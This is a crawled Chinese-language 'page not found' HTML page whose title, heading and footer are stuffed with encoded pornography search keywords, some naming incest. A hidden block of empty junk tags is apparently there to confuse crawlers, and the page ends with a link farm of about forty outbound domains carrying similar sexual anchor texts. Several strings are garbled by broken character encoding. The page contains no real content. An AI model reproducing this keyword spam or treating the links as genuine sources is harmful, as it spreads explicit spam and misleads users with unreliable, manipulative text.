

--- FILE ---
content_type: text/html
request_url: http://www.cqshijia.cn/post55b399943/55b399943.html
body_size: 126727
content:
�?!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width" />
    <title>&#22269;&#20135;&#25163;&#26426;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#35266;&#30475;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#20116;&#26376;&#22825;&#95;&#21500;&#22079;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#20813;&#36153;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#20013;&#22269;&#20154;&#19982;&#40657;&#20154;&#29298;&#20132;&#102;&#114;&#101;&#101;&#27431;&#32654;&#95;&#21320;&#22812;&#35270;&#39057;&#31119;&#21033;&#95;&#27431;&#32654;&#20037;&#20037;&#20037;&#40644;&#29255;&#20013;&#25991;&#23383;&#95;&#32508;&#21512;&#32593;&#31449;&#33394;&#33609;&#63;&#95;&#20037;&#20037;&#24433;&#35270;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#27431;&#32654;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#95;&#22269;&#20135;&#31934;&#21697;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26368;&#26032;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#13;&#44;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#95;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#32593;&#95;&#57;&#49;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#21943;&#28526;&#21160;&#28459;&#95;&#51;&#100;&#24615;&#21160;&#28459;&#20122;&#27954;&#23567;&#35828;&#21478;&#31867;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#95;&#32654;&#22899;&#34987;&#23556;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#20813;&#36153;&#20122;&#27954;&#27611;&#29255;&#20122;&#27954;&#30721;&#21644;&#20081;&#20154;&#20262;&#20013;&#25991;&#19968;&#21306;&#95;&#33394;&#32508;&#21512;&#20037;&#20037;&#24609;&#32418;&#38498;&#32508;&#21512;&#32593;&#95;&#53;&#53;&#57;&#48;&#53;&#46;&#99;&#111;&#109;&#95;&#22235;&#25773;&#33394;&#33394;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#95;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#97;&#118;&#95;&#38738;&#38738;&#33609;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#57;&#49;&#19997;&#34972;&#22312;&#32447;&#31934;&#21697;&#13;&#44;&#20122;&#27954;&#26368;&#40644;&#35270;&#39057;&#95;&#20122;&#27954;&#21306;&#19968;&#21306;&#20108;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33394;&#23159;&#32495;&#33394;&#95;&#20122;&#27954;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#20837;&#21475;&#95;&#25163;&#26426;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#49;&#48;&#50;&#52;&#95;&#22269;&#20135;&#28608;&#24773;&#33258;&#25293;&#19968;&#21306;&#95;&#22269;&#20135;&#32905;&#19997;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22825;&#22530;&#32508;&#21512;&#32593;&#26085;&#38889;&#21464;&#24577;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#21478;&#31867;&#97;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#95;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22823;&#20840;&#32593;&#95;&#34588;&#33469;&#22312;&#32447;&#29305;&#32423;&#27611;&#29255;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#49;&#56;&#95;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20154;&#22971;&#34987;&#20013;&#20986;&#19968;&#21306;&#31934;&#21697;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#22269;&#20135;&#40657;&#19997;&#22312;&#32447;&#13;</title>
    <style>
        html {height: 100%;width: 100%;}
        body{
            background:#92daf3 url(/Content/img/warning_bg.jpg) no-repeat center top;
            -moz-background-size:cover;
            -webkit-background-size:cover;
            background-size:cover;
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.cqshijia.cn/">&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#97;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#28608;&#24773;&#95;&#20234;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#30007;&#22899;&#24615;&#39640;&#22909;&#95;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20599;&#33258;&#25293;&#29087;&#22899;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#27704;&#20037;&#22823;&#29255;&#22312;&#32447;&#30475;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#40644;&#29255;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#28608;&#24773;&#51;&#23567;&#26102;&#19977;&#32423;&#21512;&#38598;&#95;&#65;&#29255;&#22269;&#20135;&#27611;&#26080;&#30721;&#65;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#50;&#48;&#48;&#37096;&#20813;&#36153;&#30475;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#26368;&#36817;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26356;&#26032;&#95;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;</a></h1>
<div id="yhz9q" class="pl_css_ganrao" style="display: none;"><big id="yhz9q"><dfn id="yhz9q"></dfn></big><acronym id="yhz9q"><samp id="yhz9q"><sub id="yhz9q"></sub></samp></acronym><label id="yhz9q"></label><object id="yhz9q"><acronym id="yhz9q"><div id="yhz9q"></div></acronym></object><strong id="yhz9q"></strong><small id="yhz9q"></small><thead id="yhz9q"><ul id="yhz9q"><var id="yhz9q"><progress id="yhz9q"></progress></var></ul></thead><dl id="yhz9q"></dl><noscript id="yhz9q"><pre id="yhz9q"><label id="yhz9q"></label></pre></noscript><th id="yhz9q"></th><dd id="yhz9q"><div id="yhz9q"><blockquote id="yhz9q"><kbd id="yhz9q"></kbd></blockquote></div></dd><kbd id="yhz9q"><tbody id="yhz9q"><th id="yhz9q"><bdo id="yhz9q"></bdo></th></tbody></kbd><progress id="yhz9q"></progress><noscript id="yhz9q"></noscript><acronym id="yhz9q"><div id="yhz9q"><tfoot id="yhz9q"><pre id="yhz9q"></pre></tfoot></div></acronym><p id="yhz9q"><big id="yhz9q"><address id="yhz9q"></address></big></p><small id="yhz9q"></small><i id="yhz9q"></i><strike id="yhz9q"><big id="yhz9q"><address id="yhz9q"></address></big></strike><blockquote id="yhz9q"></blockquote><span id="yhz9q"></span><mark id="yhz9q"></mark><dl id="yhz9q"><wbr id="yhz9q"></wbr></dl><center id="yhz9q"><del id="yhz9q"><dfn id="yhz9q"></dfn></del></center><listing id="yhz9q"></listing><b id="yhz9q"><optgroup id="yhz9q"><li id="yhz9q"></li></optgroup></b><pre id="yhz9q"></pre><em id="yhz9q"></em><listing id="yhz9q"></listing><output id="yhz9q"><center id="yhz9q"><kbd id="yhz9q"><dfn id="yhz9q"></dfn></kbd></center></output><bdo id="yhz9q"></bdo><kbd id="yhz9q"></kbd><xmp id="yhz9q"></xmp><listing id="yhz9q"><strong id="yhz9q"><s id="yhz9q"><dl id="yhz9q"></dl></s></strong></listing><legend id="yhz9q"><menu id="yhz9q"><dl id="yhz9q"><label id="yhz9q"></label></dl></menu></legend><em id="yhz9q"><output id="yhz9q"></output></em><thead id="yhz9q"><acronym id="yhz9q"><div id="yhz9q"><mark id="yhz9q"></mark></div></acronym></thead><tbody id="yhz9q"></tbody><kbd id="yhz9q"></kbd><table id="yhz9q"></table><ul id="yhz9q"><form id="yhz9q"></form></ul><thead id="yhz9q"><input id="yhz9q"><cite id="yhz9q"><bdo id="yhz9q"></bdo></cite></input></thead><label id="yhz9q"><p id="yhz9q"><td id="yhz9q"><tbody id="yhz9q"></tbody></td></p></label><ul id="yhz9q"><ruby id="yhz9q"></ruby></ul><dfn id="yhz9q"></dfn><th id="yhz9q"><bdo id="yhz9q"><input id="yhz9q"><sup id="yhz9q"></sup></input></bdo></th><fieldset id="yhz9q"><source id="yhz9q"></source></fieldset><p id="yhz9q"></p><font id="yhz9q"><output id="yhz9q"><kbd id="yhz9q"></kbd></output></font><strike id="yhz9q"><span id="yhz9q"><tr id="yhz9q"><blockquote id="yhz9q"></blockquote></tr></span></strike><label id="yhz9q"><th id="yhz9q"><td id="yhz9q"><form id="yhz9q"></form></td></th></label><code id="yhz9q"><strong id="yhz9q"><nav id="yhz9q"><rt id="yhz9q"></rt></nav></strong></code><optgroup id="yhz9q"><legend id="yhz9q"><cite id="yhz9q"></cite></legend></optgroup><center id="yhz9q"><legend id="yhz9q"><xmp id="yhz9q"><sup id="yhz9q"></sup></xmp></legend></center><listing id="yhz9q"><label id="yhz9q"></label></listing><optgroup id="yhz9q"></optgroup><abbr id="yhz9q"><strong id="yhz9q"></strong></abbr><strong id="yhz9q"><legend id="yhz9q"><rt id="yhz9q"></rt></legend></strong><delect id="yhz9q"></delect><optgroup id="yhz9q"><small id="yhz9q"><menu id="yhz9q"><label id="yhz9q"></label></menu></small></optgroup><dl id="yhz9q"></dl><th id="yhz9q"><label id="yhz9q"><input id="yhz9q"><cite id="yhz9q"></cite></input></label></th><fieldset id="yhz9q"><thead id="yhz9q"></thead></fieldset><strike id="yhz9q"><menuitem id="yhz9q"></menuitem></strike><samp id="yhz9q"></samp><center id="yhz9q"><tr id="yhz9q"><menuitem id="yhz9q"><tt id="yhz9q"></tt></menuitem></tr></center><span id="yhz9q"><tr id="yhz9q"><address id="yhz9q"><menuitem id="yhz9q"></menuitem></address></tr></span><small id="yhz9q"><nobr id="yhz9q"><pre id="yhz9q"><object id="yhz9q"></object></pre></nobr></small><dl id="yhz9q"></dl><li id="yhz9q"><em id="yhz9q"><tbody id="yhz9q"><th id="yhz9q"></th></tbody></em></li><tbody id="yhz9q"><pre id="yhz9q"><dfn id="yhz9q"><samp id="yhz9q"></samp></dfn></pre></tbody><small id="yhz9q"></small><object id="yhz9q"></object><form id="yhz9q"></form><ruby id="yhz9q"></ruby><form id="yhz9q"></form><noframes id="yhz9q"><noscript id="yhz9q"></noscript></noframes><input id="yhz9q"><dl id="yhz9q"></dl></input><strong id="yhz9q"></strong><rp id="yhz9q"></rp><table id="yhz9q"></table><thead id="yhz9q"><meter id="yhz9q"><samp id="yhz9q"><mark id="yhz9q"></mark></samp></meter></thead><optgroup id="yhz9q"><style id="yhz9q"><code id="yhz9q"><legend id="yhz9q"></legend></code></style></optgroup><delect id="yhz9q"></delect><var id="yhz9q"></var><tr id="yhz9q"><output id="yhz9q"></output></tr><del id="yhz9q"></del><dfn id="yhz9q"></dfn><tfoot id="yhz9q"></tfoot><sub id="yhz9q"></sub><output id="yhz9q"></output><kbd id="yhz9q"></kbd><strike id="yhz9q"><span id="yhz9q"></span></strike><tr id="yhz9q"></tr><tt id="yhz9q"></tt><td id="yhz9q"></td><samp id="yhz9q"></samp><source id="yhz9q"><strike id="yhz9q"></strike></source><mark id="yhz9q"></mark><pre id="yhz9q"></pre><noframes id="yhz9q"></noframes><sup id="yhz9q"><option id="yhz9q"><abbr id="yhz9q"><strong id="yhz9q"></strong></abbr></option></sup><s id="yhz9q"><pre id="yhz9q"><big id="yhz9q"></big></pre></s><noscript id="yhz9q"><optgroup id="yhz9q"></optgroup></noscript><strong id="yhz9q"><p id="yhz9q"></p></strong><table id="yhz9q"></table><ol id="yhz9q"></ol><strong id="yhz9q"></strong><strike id="yhz9q"><dl id="yhz9q"><wbr id="yhz9q"><address id="yhz9q"></address></wbr></dl></strike><sup id="yhz9q"><rp id="yhz9q"></rp></sup><noframes id="yhz9q"><noscript id="yhz9q"><pre id="yhz9q"></pre></noscript></noframes><rt id="yhz9q"><acronym id="yhz9q"></acronym></rt><meter id="yhz9q"><sub id="yhz9q"><mark id="yhz9q"><center id="yhz9q"></center></mark></sub></meter><div id="yhz9q"><mark id="yhz9q"><center id="yhz9q"><output id="yhz9q"></output></center></mark></div><div id="yhz9q"><tfoot id="yhz9q"><progress id="yhz9q"><sub id="yhz9q"></sub></progress></tfoot></div><abbr id="yhz9q"><abbr id="yhz9q"><form id="yhz9q"><optgroup id="yhz9q"></optgroup></form></abbr></abbr><del id="yhz9q"><span id="yhz9q"><label id="yhz9q"><dfn id="yhz9q"></dfn></label></span></del><thead id="yhz9q"></thead><pre id="yhz9q"></pre><mark id="yhz9q"><em id="yhz9q"></em></mark><ins id="yhz9q"></ins><video id="yhz9q"></video><object id="yhz9q"></object><tfoot id="yhz9q"></tfoot><samp id="yhz9q"></samp><sub id="yhz9q"><center id="yhz9q"><kbd id="yhz9q"><dfn id="yhz9q"></dfn></kbd></center></sub><big id="yhz9q"></big><ul id="yhz9q"></ul><tt id="yhz9q"><em id="yhz9q"><abbr id="yhz9q"><abbr id="yhz9q"></abbr></abbr></em></tt><label id="yhz9q"></label><small id="yhz9q"><style id="yhz9q"></style></small><dd id="yhz9q"><em id="yhz9q"></em></dd><delect id="yhz9q"></delect><dfn id="yhz9q"></dfn><pre id="yhz9q"></pre><tfoot id="yhz9q"></tfoot><tfoot id="yhz9q"><dd id="yhz9q"><font id="yhz9q"><output id="yhz9q"></output></font></dd></tfoot><input id="yhz9q"><wbr id="yhz9q"></wbr></input><source id="yhz9q"></source><dl id="yhz9q"><source id="yhz9q"><strike id="yhz9q"><sup id="yhz9q"></sup></strike></source></dl><ul id="yhz9q"></ul><xmp id="yhz9q"><tt id="yhz9q"></tt></xmp><sup id="yhz9q"><ins id="yhz9q"><small id="yhz9q"></small></ins></sup><div id="yhz9q"><sub id="yhz9q"><dd id="yhz9q"><del id="yhz9q"></del></dd></sub></div><dl id="yhz9q"></dl><button id="yhz9q"></button><video id="yhz9q"></video><video id="yhz9q"><li id="yhz9q"><table id="yhz9q"><strong id="yhz9q"></strong></table></li></video><button id="yhz9q"></button><small id="yhz9q"><fieldset id="yhz9q"></fieldset></small></div>
    <div style="text-align:center;margin-top:100px;">
        <p>
            <h2>���览��面不存在！</h2>
        </p>
        <p>
            <a href="javascript:history.go(-1);">�q�回上一��?/a>
        </p>
    </div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.cqshijia.cn/" title="&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#97;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#28608;&#24773;&#95;&#20234;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#30007;&#22899;&#24615;&#39640;&#22909;&#95;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20599;&#33258;&#25293;&#29087;&#22899;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#27704;&#20037;&#22823;&#29255;&#22312;&#32447;&#30475;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#40644;&#29255;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#28608;&#24773;&#51;&#23567;&#26102;&#19977;&#32423;&#21512;&#38598;&#95;&#65;&#29255;&#22269;&#20135;&#27611;&#26080;&#30721;&#65;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#50;&#48;&#48;&#37096;&#20813;&#36153;&#30475;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#26368;&#36817;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26356;&#26032;&#95;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;">&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#97;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#28608;&#24773;&#95;&#20234;&#20154;&#19969;&#39321;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#30007;&#22899;&#24615;&#39640;&#22909;&#95;&#32508;&#21512;&#22270;&#21306;&#20122;&#27954;&#20599;&#33258;&#25293;&#29087;&#22899;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#27704;&#20037;&#22823;&#29255;&#22312;&#32447;&#30475;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#40644;&#29255;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33394;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#28608;&#24773;&#51;&#23567;&#26102;&#19977;&#32423;&#21512;&#38598;&#95;&#65;&#29255;&#22269;&#20135;&#27611;&#26080;&#30721;&#65;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#50;&#48;&#48;&#37096;&#20813;&#36153;&#30475;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#20037;&#20037;&#20037;&#95;&#26368;&#36817;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26356;&#26032;&#95;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#20813;&#36153;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://ainaduo.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://check7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;.&#x5929;&#x7801;</a>|
<a href="http://easyentry.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yinxiaowei.cn" target="_blank">9299yy&#x770B;&#x7247;&#x9EC4;&#x6DEB;&#x5927;&#x7247;</a>|
<a href="http://js39.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://liusun.cn" target="_blank">97&#x4EBA;&#x59BB;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E8C;&#x533A;</a>|
<a href="http://czyirui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9AD8;&#x6E05;</a>|
<a href="http://ulbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fmly.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw55.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://uuysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://joke114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://dodiane.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://zstechan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leaxie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://gdngl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sjgi.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fmly.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://54xyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20me.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x5348;&#x591C;&#x5728;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://miyunqu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kx1107.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
